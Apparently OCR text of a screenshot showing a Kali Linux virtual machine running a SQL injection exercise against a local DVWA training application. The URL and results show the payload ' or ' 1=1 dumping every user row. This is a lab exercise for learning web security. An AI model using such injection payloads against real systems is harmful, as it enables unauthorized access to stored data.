 Kali-Linux-2016.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Iceweasel Tue 15:05 1 en
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Iceweasel
Vulnerability: SQL Inj...
127.0.0.1/dvwa/vulnerabilities/sqli/?id='+or+'+1%3D1&Submit=Submit# Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: ' or ' 1=1
First name: admin
Surname: admin
ID: ' or ' 1=1
First name: Gordon
Surname: Brown
ID: ' or ' 1=1
First name: Hack
Surname: Me
ID: ' or ' 1=1
First name: Pablo
Surname: Picasso
ID: ' or ' 1=1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
CTRL DERECHA
Escribe aquí para buscar
20:05
23/07/2019